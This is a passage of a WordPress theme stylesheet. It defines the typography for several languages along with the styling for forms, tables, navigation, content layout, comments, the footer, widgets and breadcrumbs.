html[lang="ja"] textarea {
  font-family: "Hiragino Kaku Gothic Pro", Meiryo, sans-serif; }

html[lang="ja"] h1,
html[lang="ja"] h2,
html[lang="ja"] h3,
html[lang="ja"] h4,
html[lang="ja"] h5,
html[lang="ja"] h6 {
  font-weight: 700; }

/* Typography for Korean font */
html[lang="ko-KR"] body,
html[lang="ko-KR"] button,
html[lang="ko-KR"] input,
html[lang="ko-KR"] select,
html[lang="ko-KR"] textarea {
  font-family: "Apple SD Gothic Neo", "Malgun Gothic", "Nanum Gothic", Dotum, sans-serif; }

html[lang="ko-KR"] h1,
html[lang="ko-KR"] h2,
html[lang="ko-KR"] h3,
html[lang="ko-KR"] h4,
html[lang="ko-KR"] h5,
html[lang="ko-KR"] h6 {
  font-weight: 600; }

/* Typography for Thai Font */
html[lang="th"] h1,
html[lang="th"] h2,
html[lang="th"] h3,
html[lang="th"] h4,
html[lang="th"] h5,
html[lang="th"] h6 {
  line-height: 1.65;
  font-family: "Sukhumvit Set", "Helvetica Neue", Helvetica, Arial, sans-serif; }

html[lang="th"] body,
html[lang="th"] button,
html[lang="th"] input,
html[lang="th"] select,
html[lang="th"] textarea {
  line-height: 1.8;
  font-family: "Sukhumvit Set", "Helvetica Neue", Helvetica, Arial, sans-serif; }

/* Remove letter-spacing for all non-latin alphabets */
html[lang="ar"] *,
html[lang="ary"] *,
html[lang="azb"] *,
html[lang="haz"] *,
html[lang="ps"] *,
html[lang^="zh-"] *,
html[lang="bg-BG"] *,
html[lang="ru-RU"] *,
html[lang="uk"] *,
html[lang="bn-BD"] *,
html[lang="hi-IN"] *,
html[lang="mr-IN"] *,
html[lang="el"] *,
html[lang="gu-IN"] *,
html[lang="he-IL"] *,
html[lang="ja"] *,
html[lang="ko-KR"] *,
html[lang="th"] * {
  letter-spacing: 0 !important; }

/*--------------------------------------------------------------
6.0 Forms
--------------------------------------------------------------*/
label {
  color: #424242;
  display: block;
  font-weight: 700;
  margin-bottom: 0.5em; }

fieldset {
  margin-bottom: 1em; }

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
  color: #666;
  background: #fff;
  background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
  border: 1px solid #bbb;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  display: block;
  padding: 0.7em;
  width: 100%;
  transition: all 0.2s ease-in-out; }

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
  color: #222;
  border: solid 4px #058dd1;
  box-shadow: 0 2px 8px rgba(67, 79, 91, 0.2); }

select {
  border: 1px solid #bbb;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  height: 3em;
  max-width: 100%; }

input[type="radio"],
input[type="checkbox"] {
  margin-right: 0.5em; }

input[type="radio"] + label,
input[type="checkbox"] + label {
  font-weight: 400; }

button,
input[type="button"],
input[type="submit"] {
  background-color: #058dd1;
  border: 0;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  border-radius: 2px;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #fff;
  cursor: pointer;
  display: inline-block;
  font-size: 0.875rem;
  font-weight: 600;
  line-height: 1;
  padding: 0.8125rem 1.5rem;
  text-shadow: none;
  transition: all 0.15s ease-in-out; }

input + button,
input + input[type="button"],
input + input[type="submit"] {
  padding: 0.75em 2em; }

button.secondary,
input[type="reset"],
input[type="button"].secondary,
input[type="reset"].secondary,
input[type="submit"].secondary {
  background-color: #ddd;
  color: #222; }

input[type="submit"]:hover,
input[type="submit"]:focus {
  background: #da270b; }

button.secondary:hover,
button.secondary:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="button"].secondary:hover,
input[type="button"].secondary:focus,
input[type="reset"].secondary:hover,
input[type="reset"].secondary:focus,
input[type="submit"].secondary:hover,
input[type="submit"].secondary:focus {
  background: #bbb; }

/* Placeholder text color -- selectors need to be separate to work. */
::-webkit-input-placeholder {
  color: #333;
  font-family: "Libre Franklin", "Helvetica Neue", helvetica, arial, sans-serif; }

:-moz-placeholder {
  color: #333;
  font-family: "Libre Franklin", "Helvetica Neue", helvetica, arial, sans-serif; }

::-moz-placeholder {
  color: #333;
  font-family: "Libre Franklin", "Helvetica Neue", helvetica, arial, sans-serif;
  opacity: 1;
  /* Since FF19 lowers the opacity of the placeholder by default */ }

:-ms-input-placeholder {
  color: #333;
  font-family: "Libre Franklin", "Helvetica Neue", helvetica, arial, sans-serif; }

/*--------------------------------------------------------------
7.0 Tables
--------------------------------------------------------------*/
table {
  border-collapse: collapse;
  margin: 0 0 1.5em;
  width: 100%; }

thead th {
  border-bottom: 0; }

th {
  padding: 0.5rem;
  text-align: left; }

tr {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1); }

td {
  padding: 0.5rem; }

/********************************************************************************************* 

1. Page Structure: Common layout elements

*********************************************************************************************/
a {
  color: #058dd1;
  text-decoration: none;
  transition: all 0.2s ease-in-out; }

a:hover, a:focus {
  color: #12bed9; }

a:focus {
  outline: 1px dotted;
  outline-offset: 2px;
  text-decoration: underline; }

h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
  color: #0d0d0d; }

h1 a:hover, h1 a:focus,
h2 a:hover, h2 a:focus,
h3 a:hover, h3 a:focus,
h4 a:hover, h4 a:focus,
h5 a:hover, h5 a:focus,
h6 a:hover, h6 a:focus {
  color: #da270b; }

body {
  background-color: #f7f7f7;
  color: #272727;
  font-family: Poppins, Arial, sans-serif;
  font-size: 62.5%;
  line-height: 1.5rem;
  margin: 0;
  padding: 0;
  text-align: center;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

#container {
  font-size: 1rem;
  line-height: 1.75em;
  padding: 0;
  text-align: center;
  width: 100%; }

.site-wrapper-all {
  padding: 0;
  text-align: center; }

.site-section-wrapper {
  margin: 0 auto;
  padding: 0 60px;
  text-align: left;
  width: 1220px; }

li.cleaner,
div.cleaner,
div.divider {
  margin: 0;
  clear: both;
  font-size: 1px;
  height: 1px;
  line-height: 1px; }

.centered,
.title-center {
  text-align: center; }

/********************************************************************************************* 

2. Page Structure: Header

*********************************************************************************************/
#site-masthead {
  background-color: #fff;
  padding: 1rem 0;
  position: relative;
  z-index: 3;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.07); }

.page-header-centered .site-section-wrapper-masthead {
  text-align: center; }

#site-masthead-contacts {
  background-color: #f3f5f6;
  border-width: 0 0 1px;
  font-size: 0.8125rem;
  padding: 0.8125rem;
  box-shadow: none; }

#site-logo {
  display: inline-block;
  padding-right: 40px;
  text-align: left;
  vertical-align: middle;
  width: 27.27272727%; }

#site-logo .custom-logo {
  height: auto;
  max-width: 100%; }

#site-logo .site-title {
  font-size: 1.5rem;
  font-weight: 600;
  letter-spacing: -1px;
  margin-bottom: 0;
  text-transform: uppercase; }

#site-logo .site-description {
  font-size: 0.875rem;
  font-weight: 400;
  letter-spacing: 0;
  margin: 10px 0 0; }

/********************************************************************************************* 

3. Navigation

*********************************************************************************************/
/* Mobile Menu Icons */
.site-navbar-header {
  display: none; }

/* Start Primary Navigation */
#site-section-primary-menu {
  display: inline-block;
  text-align: right;
  vertical-align: middle;
  width: 72.72727272%;
  z-index: 3; }

#site-primary-nav {
  font-family: Poppins, Arial, sans-serif;
  font-size: 0.9375rem;
  font-weight: 700;
  letter-spacing: 0.3px;
  line-height: 1em; }

/* Dropdown Menu */
.sf-menu, .sf-menu * {
  margin: 0;
  padding: 0;
  list-style: none; }

.sf-menu li {
  position: relative; }

.sf-menu ul {
  position: absolute;
  display: none;
  top: 100%;
  left: 0;
  z-index: 99; }

.sf-menu li:hover > ul, .sf-menu li.sfHover > ul {
  display: block; }

.sf-menu a {
  display: inline-block;
  position: relative; }

.sf-menu ul ul {
  top: 0;
  left: 100%; }

.sf-arrows .sf-with-ul:after {
  content: "\f107";
  display: inline;
  margin: 0 0 0 6px;
  -webkit-font-smoothing: antialiased;
  font: normal 16px/16px 'FontAwesome';
  vertical-align: top; }

.sf-arrows ul .sf-with-ul:after {
  content: "\f345";
  font: normal 12px/9px 'dashicons';
  float: right; }

.sf-arrows ul li > .sf-with-ul:focus:after, .sf-arrows ul li:hover > .sf-with-ul:after, .sf-arrows ul .sfHover > .sf-with-ul:after {
  border-left-color: white; }

.large-nav {
  position: relative;
  z-index: 100; }

.large-nav > .menu-item {
  display: inline-block;
  letter-spacing: 0;
  margin-right: 0;
  position: relative;
  text-transform: uppercase; }

.large-nav > .menu-item + .menu-item {
  margin-left: 1.5rem; }

.large-nav a {
  color: #121212;
  padding: 18px 2px; }

.large-nav .menu-item-has-children > a {
  position: relative; }

.large-nav ul a {
  color: #121212; }

.large-nav ul a {
  text-align: left;
  text-transform: none; }

.large-nav ul {
  background: #fff;
  border: 1px solid #ccc;
  border-radius: 3px;
  margin: 0;
  padding: 0;
  left: 0;
  text-align: left;
  width: 220px;
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.15); }

.large-nav > li > ul:before {
  content: '';
  display: block;
  width: 0;
  height: 0;
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
  border-bottom: 7px solid #ffffff;
  position: absolute;
  top: -7px;
  left: 31px;
  z-index: 470; }

.large-nav > li > ul:after {
  content: '';
  display: block;
  width: 0;
  height: 0;
  border-left: 8px solid transparent;
  border-right: 8px solid transparent;
  border-bottom: 8px solid #ccc;
  position: absolute;
  top: -8px;
  left: 30px;
  z-index: 460; }

.large-nav ul .menu-item {
  border-bottom: 1px solid #F0F0F0;
  display: block;
  font-weight: 600;
  margin: 0;
  text-transform: none; }

.large-nav ul li:hover,
.large-nav ul li:focus {
  background-color: #f8f8f8; }

.large-nav ul li:last-child {
  border: none; }

.large-nav ul a {
  display: block;
  font-size: 13px;
  line-height: 1.6em;
  padding: 13px 20px; }

.large-nav ul ul {
  right: 100%;
  margin-top: 0px; }

.large-nav a:hover,
.large-nav a:focus,
.large-nav .current-menu-item > a,
.large-nav .current_page_item > a,
.large-nav .current-menu-parent > a {
  color: #12bed9; }

.large-nav .current-menu-item > a {
  text-decoration: underline; }

/********************************************************************************************* 

4. Page Structure: Content Layout

*********************************************************************************************/
.page-intro-header {
  background-color: #12bed9;
  color: #02191c;
  font-size: 1.125rem;
  font-weight: 500;
  line-height: 2em; }

.ilovewp-featured-post .entry-title {
  font-size: 2rem;
  letter-spacing: -1px;
  line-height: 1.4em; }

.ilovewp-featured-post .entry-title a,
#site-home-welcome .widget-title {
  color: #070707; }

.ilovewp-featured-post .entry-title a:hover,
.ilovewp-featured-post .entry-title a:focus {
  text-decoration: underline; }

.ilovewp-featured-post .entry-preview {
  font-size: 1rem; }

.ilovewp-featured-post .entry-tagline {
  background-color: #070707;
  color: #fff;
  display: inline-block;
  font-size: 0.8125rem;
  font-weight: 500;
  margin-bottom: 2rem;
  padding: 2px 10px; }

.ilovewp-featured-post .post-meta-span-headline {
  text-transform: uppercase; }

.site-section-page-header-wrapper {
  padding-top: 120px;
  padding-bottom: 5rem; }

.page-intro-subscribe {
  background-color: #0fa6bd;
  color: black;
  padding: 3rem 0; }

.page-intro-subscribe .widget-title,
.page-intro-subscribe h2,
.page-intro-subscribe h3 {
  color: #070707;
  font-size: 1.5rem;
  letter-spacing: -0.5px;
  margin-bottom: 2rem; }

.page-intro-subscribe .page-title-span:after {
  background-color: #070707; }

.page-intro-subscribe a {
  color: #fff; }

.page-intro-subscribe a:hover,
.page-intro-subscribe a:focus {
  color: #070707; }

.site-columns .site-column {
  display: inline-block;
  vertical-align: top; }

.site-columns-2 .site-column {
  width: 50%; }

.site-columns-3 .site-column {
  width: 33.33333333%; }

.site-columns-4 .site-column {
  width: 25%; }

.site-columns-5 .site-column {
  width: 20%; }

.site-column-aside .site-columns .site-column {
  display: block;
  width: 100%; }

.site-column-aside .site-columns .site-column + .site-column {
  margin-top: 2rem; }

.site-column-aside .site-archive-post .entry-title {
  font-size: 1rem;
  line-height: 1.5em; }

.site-column-aside,
#site-home-welcome .site-column-2 {
  display: inline-block;
  font-size: 0.875rem;
  line-height: 1.75em;
  vertical-align: top;
  width: 27.27272727%; }

.site-column-content,
#site-home-welcome .site-column-1 {
  display: inline-block;
  vertical-align: top;
  width: 72.72727272%; }

/*
.site-section-wrapper-main {
  background-color: #fff;
  border-top: solid 10px #195899;
  margin-top: -80px;
  padding-top: 3.75rem;
  padding-bottom: 5rem;
  position: relative;
  z-index: 2;
  box-shadow: 0 0 10px rgba(12, 12, 12, 0.05); }
*/
.site-section-wrapper-main {
  padding-top: 5rem;
  padding-bottom: 5rem;
  position: relative; }

.page-sidebar-left .site-column-aside {
  float: left; }

.page-sidebar-left .site-column-content {
  float: right; }

.site-column-aside .widget {
  margin-bottom: 40px; }

.site-column-aside .textwidget p {
  margin-bottom: 2em; }

.site-column-aside .textwidget p:last-of-type {
  margin-bottom: 0; }

.page-sidebar-left .site-column-content .site-column-wrapper {
  padding-right: 0;
  padding-left: 80px; }

.page-sidebar-right .site-column-content .site-column-wrapper {
  padding-right: 80px;
  padding-left: 0; }

.page-sidebar-right .site-column-aside {
  float: right; }

.page-sidebar-right .site-column-content {
  float: left; }

/********************************************************************************************* 

5. Page Structure: Content Sections, Blocks, Elements

*********************************************************************************************/
.entry-tagline {
  color: #777;
  font-size: 0.75rem;
  margin: 0 0 1.25rem; }

.entry-tagline a {
  color: #0d0d0d;
  text-decoration: underline; }

.entry-tagline a:hover,
.entry-tagline a:focus {
  color: #da270b; }

.ilovewp-featured-post .entry-tagline .post-meta-span + .post-meta-span:before {
  content: '//';
  display: inline-block;
  font-size: 0.75rem;
  line-height: 1em;
  margin: 0 0.875rem; }

.site-archive-post .entry-excerpt,
.site-archive-post .entry-actions {
  margin-top: 1.75rem; }

.entry-excerpt iframe {
  margin: 2rem 0 0; }

.site-archive-post .entry-preview-wrapper > :first-child {
  margin-top: 0; }

.entry-title {
  font-size: 1.5rem;
  letter-spacing: -0.5px;
  line-height: 1.5em;
  margin: 0 0 1.5rem; }

.site-archive-post .entry-title:last-child {
  margin-bottom: 0; }

.site-columns-widget .site-archive-post .entry-title {
  font-size: 1.5rem; }

.site-archive-post .entry-tagline,
.single .entry-tagline {
  font-weight: 500; }

.site-archive-post .entry-tagline .post-meta-span-time,
.single .entry-tagline .post-meta-span-time {
  background-color: #070707;
  color: #fff;
  display: inline-block;
  padding: 2px 10px; }

.site-archive-post .entry-tagline .post-meta-span + .post-meta-span,
.single .entry-tagline .post-meta-span + .post-meta-span {
  margin-left: 1rem; }

.site-archive-post .entry-preview {
  font-size: 0.9375rem;
  line-height: 1.9em; }

#site-homepage-widgets .widget-title,
#site-main .archives-title,
#site-main #reply-title,
#ilovewp-comments .comments-title {
  display: block;
  font-family: Poppins, Arial, sans-serif;
  font-size: 1.75rem;
  font-weight: 700;
  letter-spacing: -0.5px;
  line-height: 1.25em;
  margin: 0 0 3rem;
  padding: 0; }

#site-main .archives-title {
  margin-bottom: 3rem; }

.site-archive-post .entry-actions a {
  text-decoration: underline; }

#site-homepage-widgets .widget-title {
  border-bottom: solid 1px #ddd;
  margin-bottom: 2rem;
  padding-bottom: 0.5rem; }

.widget-pretitle {
  color: #da270b;
  display: block;
  font-size: 1rem;
  letter-spacing: -0.5px;
  margin: 0 0 0.5rem; }

/* Post Archives */
.site-archive-posts .site-archive-post + .site-archive-post {
  border-top: dashed 2px #ddd;
  margin-top: 40px;
  padding-top: 40px; }

.site-archive-posts .entry-thumbnail {
  display: inline-block;
  vertical-align: top;
  width: 20.83333333%; }

.site-archive-posts .has-post-thumbnail .entry-preview {
  display: inline-block;
  width: 79.16666666%; }

.site-archive-posts .has-post-thumbnail .entry-preview-wrapper {
  padding: 0 0 0 40px; }

.site-archive-posts .site-archive-post .entry-preview-wrapper > :first-child {
  margin-top: 0; }

.site-column-aside .current-menu-item,
.site-column-aside .current-cat {
  font-weight: 700; }

.site-column-aside .current-menu-item > a,
.site-column-aside .current-cat a {
  color: #cf4330;
  text-decoration: underline; }

/* Homepage Columns */
#site-home-welcome .site-column-1 {
  width: 72.72727272%; }

#site-home-welcome .site-column-1 .site-column-wrapper {
  padding-right: 80px; }

.page-intro-featured-pages {
  background-color: #fff;
  color: #a5edf8;
  padding: 5rem 0;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.07); }

.ilovewp-featured-pages-list .ilovewp-featured-page-item {
  display: inline-block;
  float: none;
  margin-right: 3.63636363%;
  vertical-align: top;
  width: 30.90909090%; }

.ilovewp-featured-pages-list .ilovewp-featured-page-item:last-of-type {
  margin-right: 0; }

.ilovewp-featured-page-item .entry-title {
  font-size: 0.875rem;
  font-weight: 600;
  letter-spacing: 0;
  position: absolute;
  left: -20px;
  bottom: 20px;
  z-index: 4; }

.ilovewp-featured-page-item .entry-title a {
  background-color: #12bed9;
  color: #070707;
  display: inline-block;
  padding: 7px 20px; }

.ilovewp-featured-page-item .entry-title a:hover,
.ilovewp-featured-page-item .entry-title a:focus {
  background-color: #da270b;
  color: #fff; }

.ilovewp-featured-page-item .entry-thumbnail:after {
  content: '';
  position: absolute;
  top: 10px;
  right: 0;
  bottom: 0;
  left: 10px;
  width: calc(100% - 20px);
  height: calc(100% - 20px);
  z-index: 2;
  border: solid 1px rgba(255, 255, 255, 0.4);
  transition: all 0.15s ease-in-out; }

.ilovewp-featured-page-item:hover .entry-thumbnail:after {
  border-width: 5px; }

/********************************************************************************************* 

6. Single: Post/Page Styling

*********************************************************************************************/
.page-title {
  font-family: Poppins, Arial, sans-serif;
  font-size: 2.25rem;
  font-weight: 700;
  letter-spacing: -0.5px;
  line-height: 1.35em;
  margin-bottom: 3.5rem;
  padding: 0; }

.page-title-span {
  display: inline-block;
  position: relative; }

.page-title-span:after {
  background-color: #333;
  content: '';
  display: inline-block;
  height: 2px;
  margin: 0 0 0 2rem;
  width: 120px; }

.page-title:last-child {
  margin-bottom: 0; }

.page-meta {
  font-size: 0.875em; }

.page-meta-hr {
  background-color: #f0f0f0;
  border: 0;
  height: 1px;
  margin: 3rem 0; }

.entry-inner-thumbnail {
  margin-bottom: 1.875rem; }

.entry-content,
.archives-content {
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.75em;
  margin: 0;
  max-width: 100%;
  text-align: left; }

.archives-content {
  margin-bottom: 3rem; }

.entry-content li + li {
  margin-top: 0.25rem; }

.entry-content h1 {
  font-size: 2em; }

.entry-content h2 {
  font-size: 1.25em; }

.entry-content h3 {
  font-size: 1.125em; }

.entry-content h4 {
  font-size: 1em; }

.entry-content h5 {
  font-size: 1em; }

.entry-content h6 {
  font-size: 1em; }

.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
  font-weight: 700;
  margin: 1.25em 0 1.25em;
  line-height: 1.3em; }

.entry-content p,
.textwidget p {
  margin-top: 0;
  margin-bottom: 2rem; }

.entry-content p:last-child,
.textwidget p:last-child {
  margin-bottom: 0; }

.entry-content img {
  margin-bottom: 1.5rem; }

.entry-content img.callout {
  margin-top: 1.25rem;
  margin-bottom: 1.25rem; }

.entry-content img.alignnone,
.entry-content img.aligncenter,
.entry-content img.alignleft,
.entry-content img.alignright {
  max-width: 100%;
  width: auto;
  height: auto; }

.entry-content .wp-block-image img,
.entry-content .wp-block-media-text__media img, 
.entry-content .wp-block-media-text__media video {
  height: auto;
}

.entry-content iframe {
  max-width: 100%; }

.entry-content textarea {
  max-width: 97%; }

.entry-content blockquote {
  background-color: #fff;
  border: solid 1px #e7e7e7;
  font-size: 1em;
  font-style: normal;
  font-weight: normal;
  margin: 3rem 0;
  padding: 3rem;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px; }

.entry-content a,
.textwidget a {
  font-weight: 600;
  text-decoration: underline; }

.entry-content a:hover,
.entry-content a:focus {
  cursor: pointer; }

.entry-content table,
.widget table {
  box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.1);
  margin: 3rem 0; }

.widget table:first-child {
  margin-top: 0; }

.entry-content table caption,
.widget table caption {
  font-weight: bold;
  margin: 0 0 1rem;
  padding: 0.5rem 20px;
  text-align: center; }

.entry-content table tbody,
.widget table tbody {
  border: solid 1px #dadada;
  border-width: 1px; }

.widget table tfoot td:first-of-type {
  border-left: solid 1px #dadada; }

.entry-content table:last-child,
.widget table:last-child {
  margin-bottom: 0; }

.entry-content table th,
.entry-content table td,
.widget table th,
.widget table td {
  border-right: solid 1px #dadada;
  font-size: 0.875rem;
  line-height: 1.75em; }

.entry-content table th,
.widget table th {
  border-right-color: rgba(255, 255, 255, 0.1); }

.entry-content table th:last-child,
.widget table th:last-child {
  border-right-width: 0; }

.entry-content thead th,
.widget thead th {
  background-color: #282828;
  color: #fff; }

.entry-content table thead tr,
.widget table thead tr {
  border-bottom-width: 0; }

.entry-content table tr,
.widget table tr {
  border-bottom: solid 1px #dadada;
  transition: all 0.2s ease-in-out; }

.entry-content tr:nth-child(odd),
.widget tr:nth-child(odd) {
  background-color: white; }

.entry-content tr:nth-child(even),
.widget tr:nth-child(even) {
  background-color: #eee; }

.entry-content tr:nth-child(even) td,
.widget tr:nth-child(even) td {
  border-right-color: #dadada; }

/*--------------------------------------------------------------
7.0 Formatting
--------------------------------------------------------------*/
#site-main hr {
  background-color: #f0f0f0;
  border: 0;
  height: 1px;
  margin: 3rem 0; }

/* Gallery Template */
.gallery-item {
  display: inline-block;
  margin: 0;
  padding: 3px;
  vertical-align: top; }

.gallery-columns-2 .gallery-item {
  width: 50%; }

.gallery-columns-3 .gallery-item {
  width: 33.333333%; }

.gallery-columns-4 .gallery-item {
  width: 25%; }

.gallery-columns-5 .gallery-item {
  width: 20%; }

.gallery-columns-6 .gallery-item {
  width: 16.666666%; }

.gallery-columns-7 .gallery-item {
  width: 14.28571428%; }

.gallery-columns-8 .gallery-item {
  width: 12.5%; }

.gallery-item .gallery-caption {
  margin-left: 0; }

.gallery-item img {
  height: auto;
  max-width: 100%;
  width: 100%; }

.gallery-item .post-content {
  text-align: center; }

/* Tags List */
.post-meta {
  border: solid 1px #e5e8eb;
  border-width: 1px 0 0;
  font-size: 13px;
  font-weight: 400;
  line-height: 1.5em;
  margin: 3rem 0;
  padding: 3em 0 0;
  text-align: center; }

.post-meta a {
  font-weight: normal;
  margin: 0;
  position: relative;
  z-index: 5;
  text-decoration: none;
  text-transform: capitalize;
  -webkit-transition: all .25s ease-in-out;
  -moz-transition: all .25s ease-in-out;
  -o-transition: all .25s ease-in-out;
  transition: all .25s ease-in-out; }

/*--------------------------------------------------------------
8.0 Lists
--------------------------------------------------------------*/
.entry-content ul,
.entry-content ol {
  list-style-position: inside;
  margin: 2em 0 2rem;
  padding: 0; }

.entry-content ul li {
  list-style-type: disc; }

.entry-content ol li {
  list-style-type: decimal; }

.entry-content li {
  display: list-item;
}

.entry-content li > ul,
.entry-content li > ol {
  margin: 1.5rem 0 1.5rem 2rem; }

.entry-content dt {
  font-weight: 700; }

.entry-content dd {
  margin: 0 1.5em 1.5em; }

.entry-content ul:last-child {
  margin-bottom: 0; }

/********************************************************************************************* 

7. Comments Styling

*********************************************************************************************/
#ilovewp-comments .comment-reply-title {
  font-size: 24px;
  font-weight: 500;
  margin: 0 0 0.75em; }

.comments-area {
  margin: 3em 0 0;
  text-align: left; }

.comments-area .comments-title {
  margin: 0 0 2em; }

.page .comments-area {
  margin-left: 0; }

.comment-list {
  margin: 1.75em 0; }

.comment-list,
.comment-list .children {
  list-style-type: none;
  padding: 0; }

.comment,
.pingback,
.trackback {
  padding: 1.75em 0; }

.depth-1 {
  border-bottom: solid 1px #ece8e0; }

.depth-1:first-child {
  margin-top: 0;
  padding-top: 0; }

.children {
  margin-top: 24px; }

.children .comment {
  border-left: 5px solid #e7e7e7;
  padding-left: 24px; }

.comment-author .avatar {
  border-radius: 50%;
  float: left;
  margin-right: 20px;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%; }

.comment-meta {
  margin-bottom: 0; }

.comment-meta .fn {
  display: inline-block;
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  margin-right: 15px; }

.says {
  display: none; }

.comment-metadata {
  display: inline-block;
  font-size: 14px; }

.comment-metadata a {
  color: #058dd1; }

.comment-metadata a:hover {
  color: #da270b; }

.comment-content a {
  word-wrap: break-word; }

.comment-tools {
  display: inline-block;
  float: right; }

.comment-tools a {
  font-size: 13px;
  font-weight: normal; }

.comment-reply-link {
  margin-left: 10px; }

.comment-respond {
  padding: 0 20px 20px 0; }

.comment-list .comment-respond {
  padding-top: 30px; }

.comment-content {
  color: #555;
  font-size: 15px;
  line-height: 1.75em;
  overflow: hidden; }

.comment-content p {
  margin: 1em 0 0; }

.comment-form label {
  display: block;
  font-size: 15px;
  font-weight: 500;
  margin: 1em 0;
  text-transform: uppercase; }

.comment-form label .required {
  color: #e95445;
  font-weight: 700; }

.form-allowed-tags {
  font-size: 13px; }

.no-comments {
  text-align: center; }

.bypostauthor {
  display: block; }

/********************************************************************************************* 

8. Page Structure: Footer

*********************************************************************************************/
#site-footer {
  background-color: #fff;
  border-top: solid 1px #ebebeb;
  color: #555;
  font-size: 0.875rem;
  line-height: 1.8em;
  margin: 0;
  padding: 80px 0 80px;
  position: relative; }

#site-footer .site-column-wrapper {
  padding: 0 20px; }

#site-footer a {
  color: #272727; }

#site-footer .current-menu-item a,
#site-footer a:hover,
#site-footer a:focus {
  color: #da270b;
  text-decoration: underline; }

#site-footer .widget-title {
  color: #12bed9; }

#site-footer-credit {
  background-color: #070707;
  color: #888;
  font-size: 0.8125rem;
  font-weight: 400;
  line-height: 2em;
  padding: 30px 0; }

#site-footer-credit .site-section-wrapper {
  text-align: center; }

#site-footer-credit a {
  color: inherit;
  text-decoration: underline; }

#site-footer-credit a:hover,
#site-footer-credit a:focus {
  color: #da270b; }

#site-footer-credit .site-credit {
  margin: 0; }

#site-footer-credit .site-footer-extra {
  float: right; }

#site-footer-credit .widget-title {
  display: none; }

#site-footer-credit .site-footer-extra li {
  display: inline-block; }

#site-footer-credit .site-footer-extra li + li {
  margin-left: -4px; }

#site-footer-credit li + li:before {
  color: #e6e6e6;
  content: '|';
  display: inline-block;
  font-size: 0.7500187505rem;
  line-height: 1em;
  margin: 0 0.5rem; }

#site-footer .textwidget p + p {
  margin-top: 2em; }

#site-footer .textwidget a {
  font-weight: 700;
  text-decoration: underline; }

/********************************************************************************************* 

9. Misc

*********************************************************************************************/
/* Thumbnails */
.entry-thumbnail,
.post-thumbnail {
  position: relative; }

.entry-thumbnail .thumbnail,
.entry-thumbnail .wp-post-image,
.wp-caption img,
.post-thumbnail .thumbnail {
  height: auto;
  max-width: 100%;
  width: 100%;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out; }

/* Common Widgets Styling */
.widget {
  margin-bottom: 40px; }

.widget:last-of-type {
  margin-bottom: 0; }

.widget-title {
  font-family: Poppins, Arial, sans-serif;
  font-size: 1rem;
  font-weight: 700;
  letter-spacing: 0.5px;
  margin: 0 0 1.25rem;
  position: relative; }

/* WordPress Core Widget: Recent Posts */
.widget_recent_entries li {
  border-bottom: solid 1px #eee;
  border-bottom-color: rgba(0, 0, 0, 0.1);
  line-height: 1.75em;
  margin: 0 0 15px;
  padding-bottom: 15px; }

.widget_recent_entries li:last-of-type {
  border-bottom-width: 0;
  margin-bottom: 0;
  padding-bottom: 0; }

.widget_recent_entries a {
  line-height: 1.6em; }

.widget_recent_entries .post-date {
  color: #999;
  color: rgba(0, 0, 0, 0.4);
  display: block;
  font-size: 12px;
  margin: 1em 0 0; }

/* WordPress Calendar Widget */
#site-footer .widget_calendar a {
  color: #da270b;
  text-decoration: underline; }

#wpstats {
  display: none; }

/*--------------------------------------------------------------
# Breadcrumbs
--------------------------------------------------------------*/
.site-breadcrumbs, .site-breadcrumbs .trail-browse {
  color: #555555;
  font-size: 0.875rem; }

.site-breadcrumbs {
  display: block;
  line-height: 1.6em;
  margin: 0 0 3rem; }

.site-breadcrumbs .site-breadcrumbs-p > * {
  display: inline-block;
  margin: 0 0.5rem 0 0;
  padding: 0;
  line-height: 1.6em; }

.site-breadcrumbs .site-breadcrumbs-p > *:last-child {
  margin-right: 0; }

.site-breadcrumbs .fa {
  display: inline-block;
  margin-top: -3px;
  margin-left: 4px;
  margin-right: 6px; }

.site-breadcrumbs .trail-item:last-of-type .fa {
  display: none; }

.site-breadcrumbs .trail-begin {
  margin-top: -2px; }

.site-breadcrumbs .trail-begin .nicon-angle-right {
  margin-top: 1px; }

.site-breadcrumbs .trail-items {
  list-style: none; }

.site-breadcrumbs .trail-items li {
  display: inline-block; }

.site-breadcrumbs .trail-items li:last-child {
  margin-right: 0; }

.site-breadcrumbs .trail-items li:last-child .nicon-angle-right {
  display: none; }

.site-breadcrumbs a {
  color: #058dd1;
  font-weight: 400;
  text-decoration: underline; }

.site-breadcrumbs a:hover, .site-breadcrumbs a:focus {
  color: #12bed9; }

/* Captions */
